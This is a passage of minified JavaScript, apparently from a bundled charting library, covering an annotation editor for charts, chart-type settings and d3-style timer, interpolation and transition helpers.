position",show_if:{connector_type:"popup"},choices:[["Center","center"],["Left","left"],["Right","right"],["Top","top"],["Bottom","bottom"]]},{property:"line_marker",type:"string",new_section:"Line",width:"half",name:"Marker",style:"buttons",show_if:{connector_type:["direct","curve","polyline","step"]},choices:[["None","none"],[Zs.arrowhead_open,"arrowhead_open"],[Zs.arrowhead,"arrowhead"]]},{property:"stroke_width",step:.25,min:0,max:4,type:"number",width:"quarter",name:"Width",show_if:t=>qs(t)||"point"!==t.subject_type&&"none"!==t.subject_type},{property:"stroke_color",type:"color",name:"Color",width:"quarter",show_if:t=>qs(t)||"point"!==t.subject_type&&"none"!==t.subject_type},{property:"connector_extend_line",type:"string",width:"half",name:"Extend line",style:"buttons",show_if:{connector_type:["polyline","step"]},choices:[["Enable","enabled"],["Disable","disabled"]]}],Qs=[{property:"device_visibility",type:"text",name:"Show",description:"Choose between Always, Desktop, Mobile or Popup on mobile",style:"buttons",choices:[["Always","all"],[Zs.device_desktop,"desktop"],[Zs.device_mobile,"mobile"],[Zs.device_popup,"popup"]]}],Gs=Hs.concat("Text and connector styles").concat($s).concat("Device visibility").concat(Qs);function qs(t){return"polyline"===t.connector_type||"step"===t.connector_type||"direct"===t.connector_type||"curve"===t.connector_type}class Ws{constructor(t){this.tooltip=document.body.appendChild(document.createElement("div")),this.tooltip.classList.add("fl-annotations-tip"),this.tooltip.classList.add("hidden"),this.container=t,this.container.addEventListener("mouseover",(t=>{if(!t.target.classList.contains("fl-annotations-desc"))return;this.tooltip.classList.remove("hidden"),this.tooltip.textContent=t.target.getAttribute("data-popup-body");const e=t.target.getBoundingClientRect(),n=this.tooltip.getBoundingClientRect();this.tooltip.style.top=e.top-n.height-4+"px",this.tooltip.style.left=e.left+e.width/2-n.width/2+"px"}),!1),this.container.addEventListener("mouseout",(t=>{t.target.classList.contains("fl-annotations-desc")&&this.tooltip.classList.add("hidden")}),!1)}}const Vs={annotations:{},annotation_order:[],popup:{},annotation_selected_id:"",defaults:Tr.getDefaultSettings()},Xs={left:nl("right"),right:nl("left"),top:nl("bottom"),bottom:nl("top"),center:nl("center")};class Js extends qi{constructor(t,e,n,i){super(),this.target=t,this.settings_container=e,this.rendering=!1,this.prev_annotation_ids=[],this.state=Object.assign(n,Vs,Object.assign({},n)),this.state.defaults=Object.assign({},this.state.defaults),this.is_user_editable=!!Us,this.source_element=Us&&(i.source_element||Ks(e,i.source_offset)),this.add_element=Us&&(i.add_element||tl(e,i.add_offset)),this.settings=Us&&Ba(e,Gs,(()=>{this.rendering||this.update()})),i.source_element&&!Us&&(i.source_element.style.display="none"),i.add_element&&!Us&&(i.add_element.style.display="none"),this.settings?(this.settings.container.insertBefore(this.add_element,this.settings.container.firstChild),this._updateAnnotationList=Pa(this,this.settings.container,this.state.annotations,(()=>this.state.annotation_order)),this.settings_popup=new Ws(this.settings.container)):this._updateAnnotationList=()=>{},this.getDataFromCursor=i.getDataFromCursor,this.getPositionFromData=i.getPositionFromData,this.filterByData=i.filterByData||(()=>!0),this.filterByPosition=i.filterByPosition||(()=>!0),this.container_svg=t.appendChild(document.createElementNS("http://www.w3.org/2000/svg","svg")),this.container_svg.classList.add("fl-annotations","fl-ignore-svg-download"),this.container_svg.setAttribute("aria-hidden",!0),this.container=t.appendChild(document.createElement("div")),this.container.classList.add("fl-annotations"),ma(this.container_svg),Bs(),this.touches=gr(window,{preventSimulated:!1,filtered:!0,target:this.target}),this.touches.on("start",this._onCursorStart=this._onCursorStart.bind(this)),this.touches.on("move",this._onCursorMove=this._onCursorMove.bind(this)),this.touches.on("end",this._onCursorEnd=this._onCursorEnd.bind(this)),this.cursor=new Fs(this.container_svg);const r=[this.container_svg,this.container,e];el(this,"_is_editing",r,"is-editing",!1),el(this,"_is_edit_settings",r,"is-edit-settings",!1),el(this,"_is_edit_add",r,"is-edit-add",!1),el(this,"_is_dragging",r,"is-dragging",!1),el(this,"_is_hiding",r,"is-hiding",!1),this._is_dragging_beneath=!1,this._drag_start_time=Date.now(),this._drag_start_position=[0,0],this._is_cursor_down=!1,this._dragging_id="",this._clicking_id="",this._prev_dragging_id="",this._prev_selected_id="",this._edit_mode="settings",this._ignore_next_mouseup=!1,this._getByID=Aa.getByID.bind(this),this.update()}isEditing(){return this._is_editing}isDragging(){return this._is_dragging}_onCursorStart(t,e){if(this._is_hiding)return;const n=this._findupAnnotation(t.target),i=this._findupEditorButton(t.target);if(this._findupEditor(t.target)&&!i)return;if(this._findupLink(t.target))return;const r=!!i,o=!!n;if(this._is_dragging=!1,this._is_dragging_beneath=!1,this._dragging_id="",this._drag_start_time=Date.now(),this._drag_start_position[0]=e[0],this._drag_start_position[1]=e[1],r){const e=i===this.source_element,n=i===this.add_element,r=!this._is_editing||e&&"add"===this._edit_mode||n&&"settings"===this._edit_mode;this._is_editing=r,this._is_editing?(this.target.classList.add("fl-disable-selection"),e?this.setEditMode("settings"):n&&this.setEditMode("add")):(this.target.classList.remove("fl-disable-selection"),this.select(null),this.setEditMode(null)),this._ignore_next_mouseup=!0,this.render(),t.preventDefault()}else if(o){const i=n.getAttribute("data-annotation-id");this._dragging_id=i,document.body.classList.add("fl-disable-selection"),this._is_editing&&Aa.getByID(i).onDragStart(t,e),this.render(),this.emit("update",this.state.annotations[this._dragging_id]),this.emit("change",this.state.annotations)}}_onCursorMove(t,e){if(this._is_hiding)return;const n=this._is_editing&&!this._dragging_id,i=this._is_editing&&!this._is_dragging_beneath,r=this._dragging_id&&this._is_dragging;if(n&&this._setCursorPosition(t,e),i){const t=e[0]-this._drag_start_position[0],i=e[1]-this._drag_start_position[1],r=Math.sqrt(t*t+i*i),o=Date.now()-this._drag_start_time,a=!Us||o>300,s=r>25;this._is_dragging_beneath=a||s,this._is_dragging=this._is_dragging_beneath&&!n}else if(r){const n=Aa.getByID(this._dragging_id);if(this._is_editing&&!1!==n.onDragMove(t,e)){const n=this.getDataFromCursor(t,e)||null;n&&this.getPositionFromData(n)&&(this.state.annotations[this._dragging_id].position=n)}this.render(),this.emit("update",this.state.annotations[this._dragging_id]),this.emit("change",this.state.annotations)}}_onCursorEnd(t,e){if(this._is_hiding)return;if(this._findupLink(t.target))return;const n=this._findupEditor(t.target)||this._findupEditorButton(t.target)||this._ignore_next_mouseup;if(this.target!==document.body&&document.body.classList.remove("fl-disable-selection"),n)return this._ignore_next_mouseup=!1,this._dragging_id="",this._is_dragging=!1,this._is_dragging_beneath=!1,this.render(),void this._setCursorPosition(t,e);if(this._dragging_id){if(this._is_dragging&&this._is_editing){const n=Aa.getByID(this._dragging_id);if(this._is_editing&&!1!==n.onDragMove(t,e)){const n=this.getDataFromCursor(t,e)||null;!!n&&!!this.getPositionFromData(n)&&(this.state.annotations[this._dragging_id].position=n),this.emit("update",this.state.annotations[this._dragging_id]),this.emit("change",this.state.annotations)}}else this._is_dragging||this.select(this._dragging_id);this._dragging_id="",this._is_dragging=!1,this._is_dragging_beneath=!1,this.render(),this._setCursorPosition(t,e)}else if(!this._is_dragging_beneath&&this._is_editing&&this.isEditMode("add")){const n=this.getDataFromCursor(t,e);if(!n)return;const i=this._findupAnnotation(t.target);if(i)return this.select(i.getAttribute("data-annotation-id"));const r=this._createAnnotation(n);this.setEditMode("settings"),this.select(r),this.update(),this.emit("create",this.state.annotations[r]),this.emit("change",this.state.annotations)}else this._is_dragging_beneath||this.select(null)}select(t){this.state.annotation_selected_id=t,this._prev_selected_id!==t&&(this._prev_selected_id=t,this.state.annotations[t]&&(this.emit("select",this.state.annotations[t]),this.emit("change",this.state.annotations))),this.render()}update(){this._clearRemovedAnnotations(),this.render(),this._updateAnnotationList(this.state.annotations)}show(t){t!==!this._is_hiding&&(this._is_hiding=!t,this.render())}_clearRemovedAnnotations(){for(var t=0;t<this.prev_annotation_ids.length;t++){var e=this.prev_annotation_ids[t];if(!(e in this.state.annotations)){var n=Aa.getByID(e);n&&n.destroy()}}this.prev_annotation_ids=Object.keys(this.state.annotations);var i=this.state.annotation_order.filter((t=>t in this.state.annotations));for(t=0;t<i.length;t++)this.state.annotation_order[t]=i[t];for(var r in this.state.annotation_order.length=i.length,this.state.annotations)Object.hasOwnProperty.call(this.state.annotations,r)&&-1===this.state.annotation_order.indexOf(r)&&this.state.annotation_order.push(r)}render(){if(this.rendering=!0,Us){const t=this.isEditMode("settings");this.settings.setVisible(t),this.settings.setActive(t&&this.state.annotation_selected_id&&this.prev_annotation_ids.length)}this._renderMarkers(),this.rendering=!1}isEditMode(t){return this._is_editing&&(!Cr()||this._edit_mode===t)}setEditMode(t){var e=!Cr();this._edit_mode=t,this._is_edit_settings=e||"settings"===t,this._is_edit_add=e||"add"===t}_renderMarkers(){for(var t in this.state.annotations){var e=Aa.getByID(t),n=this.getSubjectType(this.state.annotations[t]);e||(e=new La[n](t,this.state.annotations[t],this.container,this.container_svg));var i=this.state.annotations[t].position,r=!!i;(r=(r=(r=(r=r&&this.filterByData(i))&&!!(i=this.getPositionFromData(i)))&&this.filterByPosition(i))&&Lr(this.state.annotations[t]))?((e=e.ofType(La[this.getSubjectType(this.state.annotations[t])])).state.origin[0]=i[0],e.state.origin[1]=i[1],e.editable=this._is_editing,e.update(),e.setActive(!0)):e.setActive(!1),t!==this.state.annotation_selected_id&&e.setSelected(!1)}const o=Aa.getByID(this.state.annotation_selected_id);if(o){Ys.container(this.target),o.setSelected(!0),this.emit("update",this.state.annotations[this.state.annotation_selected_id]),this.emit("change",this.state.annotations),Us&&this.settings.render(this.state.annotations[this.state.annotation_selected_id]);const t=o.settings,e=o.element;if("popup"===o.getConnectorType()){Ps.font_size=Ta(t.text_size),Ps.text_color=t.text_color,Ps.fill_color=t.popup_bg;var a=Br(t.contents);"bold"==t.text_weight&&(a="<strong>"+a+"</strong>");const n=e.parentNode.getBoundingClientRect(),i={html:a},r=o.getPopupPosition(t.popup_position);Ys.directions(Xs[t.popup_position]),Ys.point(t.view.origin[0]+r[0]+n.left,t.view.origin[1]+r[1]+n.top),Ys.draw(i)}else Ys.hide()}else Ys.hide()}_setCursorPosition(t,e){const n=this.getDataFromCursor(t,e)||null,i=n&&this.getPositionFromData(n),r=this._findupAnnotation(t.target);this.cursor.pos[0]=i?i[0]:e[0],this.cursor.pos[1]=i?i[1]:e[1],this.cursor.flag_editing=this.isEditMode("add"),this.cursor.flag_over_annotation_node=!!r,this.cursor.flag_inside_add_button=!!this._findupEditorButton(t.target),this.cursor.flag_inside_settings_panel=!!this._findupEditor(t.target),this.cursor.flag_can_place=!!i,this.cursor.update()}_createAnnotation(t){const e=Nr(),n=this.state.annotations[e]=new Tr(t,this.state.defaults);this.state.annotation_order.push(e),n.id=e;var i=this.getSubjectType(n);return new La[i](e,n,this.container,this.container_svg),this.prev_annotation_ids.push(e),this.render(),e}getSubjectType(t){return"popup"===t.connector_type&&"none"===t.subject_type?"point":"popup"!==t.device_visibility?t.subject_type:Cr()&&"none"===t.subject_type?"point":t.subject_type}_findupAnnotation(t){return Ji(t,(t=>t.hasAttribute&&t.hasAttribute("data-annotation-id")))}_findupEditor(t){return Us?Ji(t,this.settings.root):null}_findupEditorButton(t){return Us?Ji(t,(t=>t===this.source_element||t===this.add_element)):null}_findupLink(t){return this._is_editing?null:Ji(t,(t=>t&&"A"===(t.nodeName||"").toUpperCase()))}}function Ks(t,e){const n=t.appendChild(document.createElement("button"));return n.classList.add("fl-annotations-source-element"),e&&(n.style.marginRight=e[0],n.style.marginTop=e[1]),n}function tl(t,e){const n=t.appendChild(document.createElement("a"));return n.classList.add("fl-annotations-add-element"),n.textContent="Add/move annotations",e&&(n.style.marginRight=e[0],n.style.marginTop=e[1]),n}function el(t,e,n,i,r){function o(t){r!==(t=!!t)&&(r=t,a())}function a(){if(r)for(var t=0;t<n.length;t++)n[t].classList.add(i);else for(t=0;t<n.length;t++)n[t].classList.remove(i)}n=Array.isArray(n)?n:[n],a(),Object.defineProperty(t,e,{get:()=>r,set:o})}function nl(t){const e=["bottom","top","left","right","topLeft","bottomLeft","topRight","bottomRight","bottomFlexible","topFlexible","leftFlexible","rightFlexible"];return"center"!==t&&(e.splice(e.indexOf(t),1),e.unshift(t)),e}function il(t,e,n,i){var r;i=Object.assign({},i||{},{getDataFromCursor:a,getPositionFromData:s});class o extends Js{update(t){r=Object.keys(t||{}).reduce(((e,n)=>(e[n]=l(t[n]),e)),{}),super.update()}}return new o(t,e,n,i);function a(t,e){for(var n in r){var i=r[n];if(!(e[0]<i.x_range[0]+i.x||e[0]>i.x_range[1]+i.x||e[1]>i.y_range[0]+i.y||e[1]<i.y_range[1]+i.y)){var o=e[0]-i.x,a=e[1]-i.y,s=i.x_range[1]-i.x_range[0],l=i.y_range[0]-i.y_range[1],c=(o-i.x_range[0])/s,u=(a-i.y_range[1])/l,h=ol(i.x_scale,i.x_domain),d=ol(i.y_scale,i.y_domain);return{facet_id:n,x:"ordinal"!=h?i.x_scale.invert(o):rl(o,i.x_range,i.x_domain),y:"ordinal"!=d?i.y_scale.invert(a):rl(a,i.y_range,i.y_domain),x_fallback:c,y_fallback:u,x_type:h,y_type:d}}}}function s(t){var e=r[t.facet_id];if(e){var n,i,o=ol(e.x_scale,e.x_domain),a=ol(e.y_scale,e.y_domain);return n=o==t.x_type?"ordinal"==t.x_type?e.x_scale(t.x.id)+e.x_scale.step()*t.x.offset:e.x_scale(t.x):t.x_fallback*(e.x_range[1]-e.x_range[0])+e.x_range[0],i=a==t.y_type?"ordinal"==t.y_type?e.y_scale(t.y.id)+e.y_scale.step()*-t.y.offset:e.y_scale(t.y):t.y_fallback*(e.y_range[0]-e.y_range[1])+e.y_range[1],[e.x+n,e.y+i]}}function l(t){var e=t.xScale({global:!0}),n=t.yScale({global:!0}),i=e.range(),r=n.range(),o=e.domain(),a=n.domain();return{x:t.offsetLeft(),y:t.offsetTop(),x_scale:e,y_scale:n,x_range:i,y_range:r,x_domain:o,y_domain:a}}}function rl(t,e,n){var i=e[e.length-1]-e[0],r=(t-=e[0])/i,o=n.length;return{id:n[Math.floor(r*o)],offset:r*o%1-.5,ordinal:!0}}function ol(t,e){return t.invert?"number"!=typeof e[0]?"date":"number":"ordinal"}return Js.chartLayout=il,Js}();var eN,nN=n(tN),iN={line:{mode:"line",has_lines:!0,stack:!1,has_axes:!0},area:{mode:"line",has_lines:!0,stack:!1,has_axes:!0,area:!0},area_stacked:{mode:"line",stack:!0,has_lines:!0,has_axes:!0,area:!0,has_stack_labels:!0},area_prop:{mode:"line",stack:!0,has_lines:!0,proportional:!0,has_axes:!0,area:!0},area_stacked_stream:{mode:"line",stack:!0,has_lines:!0,has_axes:!0,hide_y_axis:!0,area:!0,stack_offset:!0},donut:{mode:"donut",stack:!1,has_axes:!1,legend_type:"row",single_series:!0},bar_grouped:{mode:"bar",stack:!1,has_axes:!0,legend_type:"either",values_on_x:!0},bar_stacked:{mode:"bar",stack:!0,has_axes:!0,legend_type:"either",values_on_x:!0,has_stack_labels:!0},bar_stacked_prop:{mode:"bar",stack:!0,legend_type:"either",proportional:!0,has_axes:!0,values_on_x:!0},bar_waterfall:{mode:"bar",cumulative:!0,legend_type:"either",has_axes:!0,values_on_x:!0},column_grouped:{mode:"column",stack:!1,legend_type:"either",has_axes:!0},column_stacked:{mode:"column",stack:!0,legend_type:"either",has_axes:!0,has_stack_labels:!0},column_stacked_prop:{mode:"column",stack:!0,legend_type:"either",proportional:!0,has_axes:!0},column_waterfall:{mode:"column",cumulative:!0,legend_type:"either",has_axes:!0},column_grouped_line:{mode:"column",has_lines:!0,stack:!1,legend_type:"either",has_axes:!0,combo_chart:!0},column_stacked_line:{mode:"column",has_lines:!0,stack:!0,legend_type:"either",has_axes:!0,combo_chart:!0,has_stack_labels:!0},column_stacked_prop_line:{mode:"column",has_lines:!0,stack:!0,legend_type:"either",proportional:!0,has_axes:!0,combo_chart:!0,dual_axis:!0},area_stacked_line:{mode:"line",has_lines:!0,stack:!0,has_axes:!0,area:!0,combo_chart:!0},line_line:{mode:"line",has_lines:!0,stack:!1,has_axes:!0,combo_chart:!0,dual_axis:!0}},rN={};function oN(t,e){rN=function(t,e){var n=iN[t.chart_type],i=n.proportional?"data_points_stack_prop":n.stack_offset?"data_points_stack_stream":n.stack?"data_points_stack":"data_points",r="facets"===t.facet_layout;return{mode:n.mode,has_lines:n.has_lines,area:n.area,stack:n.stack,stack_offset:n.stack_offset,proportional:n.proportional,cumulative:n.cumulative,has_axes:n.has_axes,hide_y_axis:n.hide_y_axis,dual_axis:n.dual_axis||n.combo_chart&&t.dual_axis,combo_chart:n.combo_chart,single_series:n.single_series,legend_type:n.legend_type||"column",facets_show:r,facet_by_series:r&&!("facet"in e.data.column_names),values_on_x:n.values_on_x,pad_x:"column"==n.mode,pad_y:"bar"==n.mode,data_points:i,getLineDataPoints:function(e){return!e&&n.proportional?"data_points_stack_prop":!e&&n.stack_offset?"data_points_stack_stream":!e&&n.stack?"data_points_stack":t.line_interpolate?"data_points":"data_points_with_blanks"},prev_mode:eN||n.mode,has_bar_labels:"bar"==n.mode&&t.bar_labels_above,has_stack_labels:n.has_stack_labels,sortable:"bar"==n.mode||"column"==n.mode&&!n.has_lines&&!n.cumulative}}(t,e),eN=iN[t.chart_type].mode}var aN={value:()=>{}};function sN(){for(var t,e=0,n=arguments.length,i={};e<n;++e){if(!(t=arguments[e]+"")||t in i||/[\s.]/.test(t))throw new Error("illegal type: "+t);i[t]=[]}return new lN(i)}function lN(t){this._=t}function cN(t,e){for(var n,i=0,r=t.length;i<r;++i)if((n=t[i]).name===e)return n.value}function uN(t,e,n){for(var i=0,r=t.length;i<r;++i)if(t[i].name===e){t[i]=aN,t=t.slice(0,i).concat(t.slice(i+1));break}return null!=n&&t.push({name:e,value:n}),t}lN.prototype=sN.prototype={constructor:lN,on:function(t,e){var n,i,r=this._,o=(i=r,(t+"").trim().split(/^|\s+/).map((function(t){var e="",n=t.indexOf(".");if(n>=0&&(e=t.slice(n+1),t=t.slice(0,n)),t&&!i.hasOwnProperty(t))throw new Error("unknown type: "+t);return{type:t,name:e}}))),a=-1,s=o.length;if(!(arguments.length<2)){if(null!=e&&"function"!=typeof e)throw new Error("invalid callback: "+e);for(;++a<s;)if(n=(t=o[a]).type)r[n]=uN(r[n],t.name,e);else if(null==e)for(n in r)r[n]=uN(r[n],t.name,null);return this}for(;++a<s;)if((n=(t=o[a]).type)&&(n=cN(r[n],t.name)))return n},copy:function(){var t={},e=this._;for(var n in e)t[n]=e[n].slice();return new lN(t)},call:function(t,e){if((n=arguments.length-2)>0)for(var n,i,r=new Array(n),o=0;o<n;++o)r[o]=arguments[o+2];if(!this._.hasOwnProperty(t))throw new Error("unknown type: "+t);for(o=0,n=(i=this._[t]).length;o<n;++o)i[o].value.apply(e,r)},apply:function(t,e,n){if(!this._.hasOwnProperty(t))throw new Error("unknown type: "+t);for(var i=this._[t],r=0,o=i.length;r<o;++r)i[r].value.apply(e,n)}};var hN,dN,fN=0,pN=0,_N=0,gN=1e3,yN=0,mN=0,bN=0,vN="object"==typeof performance&&performance.now?performance:Date,xN="object"==typeof window&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):function(t){setTimeout(t,17)};function wN(){return mN||(xN(MN),mN=vN.now()+bN)}function MN(){mN=0}function kN(){this._call=this._time=this._next=null}function AN(t,e,n){var i=new kN;return i.restart(t,e,n),i}function jN(){mN=(yN=vN.now())+bN,fN=pN=0;try{!function(){wN(),++fN;for(var t,e=hN;e;)(t=mN-e._time)>=0&&e._call.call(void 0,t),e=e._next;--fN}()}finally{fN=0,function(){var t,e,n=hN,i=1/0;for(;n;)n._call?(i>n._time&&(i=n._time),t=n,n=n._next):(e=n._next,n._next=null,n=t?t._next=e:hN=e);dN=t,IN(i)}(),mN=0}}function NN(){var t=vN.now(),e=t-yN;e>gN&&(bN-=e,yN=t)}function IN(t){fN||(pN&&(pN=clearTimeout(pN)),t-mN>24?(t<1/0&&(pN=setTimeout(jN,t-vN.now()-bN)),_N&&(_N=clearInterval(_N))):(_N||(yN=vN.now(),_N=setInterval(NN,gN)),fN=1,xN(jN)))}function TN(t,e,n){var i=new kN;return e=null==e?0:+e,i.restart((n=>{i.stop(),t(n+e)}),e,n),i}kN.prototype=AN.prototype={constructor:kN,restart:function(t,e,n){if("function"!=typeof t)throw new TypeError("callback is not a function");n=(null==n?wN():+n)+(null==e?0:+e),this._next||dN===this||(dN?dN._next=this:hN=this,dN=this),this._call=t,this._time=n,IN()},stop:function(){this._call&&(this._call=null,this._time=1/0,IN())}};var zN=sN("start","end","cancel","interrupt"),SN=[],EN=0,DN=1,CN=2,LN=3,ON=4,PN=5,YN=6;function BN(t,e,n,i,r,o){var a=t.__transition;if(a){if(n in a)return}else t.__transition={};!function(t,e,n){var i,r=t.__transition;function o(t){n.state=DN,n.timer.restart(a,n.delay,n.time),n.delay<=t&&a(t-n.delay)}function a(o){var c,u,h,d;if(n.state!==DN)return l();for(c in r)if((d=r[c]).name===n.name){if(d.state===LN)return TN(a);d.state===ON?(d.state=YN,d.timer.stop(),d.on.call("interrupt",t,t.__data__,d.index,d.group),delete r[c]):+c<e&&(d.state=YN,d.timer.stop(),d.on.call("cancel",t,t.__data__,d.index,d.group),delete r[c])}if(TN((function(){n.state===LN&&(n.state=ON,n.timer.restart(s,n.delay,n.time),s(o))})),n.state=CN,n.on.call("start",t,t.__data__,n.index,n.group),n.state===CN){for(n.state=LN,i=new Array(h=n.tween.length),c=0,u=-1;c<h;++c)(d=n.tween[c].value.call(t,t.__data__,n.index,n.group))&&(i[++u]=d);i.length=u+1}}function s(e){for(var r=e<n.duration?n.ease.call(null,e/n.duration):(n.timer.restart(l),n.state=PN,1),o=-1,a=i.length;++o<a;)i[o].call(t,r);n.state===PN&&(n.on.call("end",t,t.__data__,n.index,n.group),l())}function l(){for(var i in n.state=YN,n.timer.stop(),delete r[e],r)return;delete t.__transition}r[e]=n,n.timer=AN(o,0,n.time)}(t,n,{name:e,index:i,group:r,on:zN,tween:SN,time:o.time,delay:o.delay,duration:o.duration,ease:o.ease,timer:null,state:EN})}function UN(t,e){var n=RN(t,e);if(n.state>EN)throw new Error("too late; already scheduled");return n}function FN(t,e){var n=RN(t,e);if(n.state>LN)throw new Error("too late; already running");return n}function RN(t,e){var n=t.__transition;if(!n||!(n=n[e]))throw new Error("transition not found");return n}var ZN=t=>()=>t;function HN(t,e){return function(n){return t+n*e}}function $N(t){return 1==(t=+t)?QN:function(e,n){return n-e?function(t,e,n){return t=Math.pow(t,n),e=Math.pow(e,n)-t,n=1/n,function(i){return Math.pow(t+i*e,n)}}(e,n,t):ZN(isNaN(e)?n:e)}}function QN(t,e){var n=e-t;return n?HN(t,n):ZN(isNaN(t)?e:t)}var GN=function t(e){var n=$N(e);function i(t,e){var i=n((t=sw(t)).r,(e=sw(e)).r),r=n(t.g,e.g),o=n(t.b,e.b),a=QN(t.opacity,e.opacity);return function(e){return t.r=i(e),t.g=r(e),t.b=o(e),t.opacity=a(e),t+""}}return i.gamma=t,i}(1);function qN(t,e){e||(e=[]);var n,i=t?Math.min(e.length,t.length):0,r=e.slice();return function(o){for(n=0;n<i;++n)r[n]=t[n]*(1-o)+e[n]*o;return r}}function WN(t,e){var n,i=e?e.length:0,r=t?Math.min(i,t.length):0,o=new Array(r),a=new Array(i);for(n=0;n<r;++n)o[n]=nI(t[n],e[n]);for(;n<i;++n)a[n]=e[n];return function(t){for(n=0;n<r;++n)a[n]=o[n](t);return a}}function VN(t,e){var n=new Date;return t=+t,e=+e,function(i){return n.setTime(t*(1-i)+e*i),n}}function XN(t,e){return t=+t,e=+e,function(n){return t*(1-n)+e*n}}function JN(t,e){var n,i={},r={};for(n in null!==t&&"object"==typeof t||(t={}),null!==e&&"object"==typeof e||(e={}),e)n in t?i[n]=nI(t[n],e[n]):r[n]=e[n];return function(t){for(n in i)r[n]=i[n](t);return r}}var KN=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,tI=new RegExp(KN.source,"g");function eI(t,e){var n,i,r,o=KN.lastIndex=tI.lastIndex=0,a=-1,s=[],l=[];for(t+="",e+="";(n=KN.exec(t))&&(i=tI.exec(e));)(r=i.index)>o&&(r=e.slice(o,r),s[a]?s[a]+=r:s[++a]=r),(n=n[0])===(i=i[0])?s[a]?s[a]+=i:s[++a]=i:(s[++a]=null,l.push({i:a,x:XN(n,i)})),o=tI.lastIndex;return o<e.length&&(r=e.slice(o),s[a]?s[a]+=r:s[++a]=r),s.length<2?l[0]?function(t){return function(e){return t(e)+""}}(l[0].x):function(t){return function(){return t}}(e):(e=l.length,function(t){for(var n,i=0;i<e;++i)s[(n=l[i]).i]=n.x(t);return s.join("")})}function nI(t,e){var n,i=typeof e;return null==e||"boolean"===i?ZN(e):("number"===i?XN:"string"===i?(n=iw(e))?(e=n,GN):eI:e instanceof iw?GN:e instanceof Date?VN:function(t){return ArrayBuffer.isView(t)&&!(t instanceof DataView)}(e)?qN:Array.isArray(e)?WN:"function"!=typeof e.valueOf&&"function"!=typeof e.toString||isNaN(e)?JN:XN)(t,e)}var iI,rI=180/Math.PI,oI={translateX:0,translateY:0,rotate:0,skewX:0,scaleX:1,scaleY:1};function aI(t,e,n,i,r,o){var a,s,l;return(a=Math.sqrt(t*t+e*e))&&(t/=a,e/=a),(l=t*n+e*i)&&(n-=t*l,i-=e*l),(s=Math.sqrt(n*n+i*i))&&(n/=s,i/=s,l/=s),t*i<e*n&&(t=-t,e=-e,l=-l,a=-a),{translateX:r,translateY:o,rotate:Math.atan2(e,t)*rI,skewX:Math.atan(l)*rI,scaleX:a,scaleY:s}}function sI(t,e,n,i){function r(t){return t.length?t.pop()+" ":""}return function(o,a){var s=[],l=[];return o=t(o),a=t(a),function(t,i,r,o,a,s){if(t!==r||i!==o){var l=a.push("translate(",null,e,null,n);s.push({i:l-4,x:XN(t,r)},{i:l-2,x:XN(i,o)})}else(r||o)&&a.push("translate("+r+e+o+n)}(o.translateX,o.translateY,a.translateX,a.translateY,s,l),function(t,e,n,o){t!==e?(t-e>180?e+=360:e-t>180&&(t+=360),o.push({i:n.push(r(n)+"rotate(",null,i)-2,x:XN(t,e)})):e&&n.push(r(n)+"rotate("+e+i)}(o.rotate,a.rotate,s,l),function(t,e,n,o){t!==e?o.push({i:n.push(r(n)+"skewX(",null,i)-2,x:XN(t,e)}):e&&n.push(r(n)+"skewX("+e+i)}(o.skewX,a.skewX,s,l),function(t,e,n,i,o,a){if(t!==n||e!==i){var s=o.push(r(o)+"scale(",null,",",null,")");a.push({i:s-4,x:XN(t,n)},{i:s-2,x:XN(e,i)})}else 1===n&&1===i||o.push(r(o)+"scale("+n+","+i+")")}(o.scaleX,o.scaleY,a.scaleX,a.scaleY,s,l),o=a=null,function(t){for(var e,n=-1,i=l.length;++n<i;)s[(e=l[n]).i]=e.x(t);return s.join("")}}}var lI=sI((function(t){const e=new("function"==typeof DOMMatrix?DOMMatrix:WebKitCSSMatrix)(t+"");return e.isIdentity?oI:aI(e.a,e.b,e.c,e.d,e.e,e.f)}),"px, ","px)","deg)"),cI=sI((function(t){return null==t?oI:(iI||(iI=document.createElementNS("http://www.w3.org/2000/svg","g")),iI.setAttribute("transform",t),(t=iI.transform.baseVal.consolidate())?aI((t=t.matrix).a,t.b,t.c,t.d,t.e,t.f):oI)}),", ",")",")");function uI(t){return((t=Math.exp(t))+1/t)/2}function hI(t){return function e(n){function i(e,i){var r=t((e=$w(e)).h,(i=$w(i)).h),o=QN(e.s,i.s),a=QN(e.l,i.l),s=QN(e.opacity,i.opacity);return function(t){return e.h=r(t),e.s=o(t),e.l=a(Math.pow(t,n)),e.opacity=s(t),e+""}}return n=+n,i.gamma=e,i}(1)}function dI(t,e){var n,i;return function(){var r=FN(this,t),o=r.tween;if(o!==n)for(var a=0,s=(i=n=o).length;a<s;++a)if(i[a].name===e){(i=i.slice()).splice(a,1);break}r.tween=i}}function fI(t,e,n){var i,r;if("function"!=typeof n)throw new Error;return function(){var o=FN(this,t),a=o.tween;if(a!==i){r=(i=a).slice();for(var s={name:e,value:n},l=0,c=r.length;l<c;++l)if(r[l].name===e){r[l]=s;break}l===c&&r.push(s)}o.tween=r}}function pI(t,e,n){var i=t._id;return t.each((function(){var t=FN(this,i);(t.value||(t.value={}))[e]=n.apply(this,arguments)})),function(t){return RN(t,i).value[e]}}function _I(t,e){var n;return("number"==typeof e?XN:e instanceof iw?GN:(n=iw(e))?(e=n,GN):eI)(t,e)}function gI(t){return function(){this.removeAttribute(t)}}function yI(t){return function(){this.removeAttributeNS(t.space,t.local)}}function mI(t,e,n){var i,r,o=n+"";return function(){var a=this.getAttribute(t);return a===o?null:a===i?r:r=e(i=a,n)}}function bI(t,e,n){var i,r,o=n+"";return function(){var a=this.getAttributeNS(t.space,t.local);return a===o?null:a===i?r:r=e(i=a,n)}}function vI(t,e,n){var i,r,o;return function(){var a,s,l=n(this);if(null!=l)return(a=this.getAttribute(t))===(s=l+"")?null:a===i&&s===r?o:(r=s,o=e(i=a,l));this.removeAttribute(t)}}function xI(t,e,n){var i,r,o;return function(){var a,s,l=n(this);if(null!=l)return(a=this.getAttributeNS(t.space,t.local))===(s=l+"")?null:a===i&&s===r?o:(r=s,o=e(i=a,l));this.removeAttributeNS(t.space,t.local)}}function wI(t,e){var n,i;function r(){var r=e.apply(this,arguments);return r!==i&&(n=(i=r)&&function(t,e){return function(n){this.setAttributeNS(t.space,t.local,e.call(this,n))}}(t,r)),n}return r._value=e,r}function MI(t,e){var n,i;function r(){var r=e.apply(this,arguments);return r!==i&&(n=(i=r)&&function(t,e){return function(n){this.setAttribute(t,e.call(this,n))}}(t,r)),n}return r._value=e,r}function kI(t,e){return function(){UN(this,t).delay=+e.apply(this,arguments)}}function 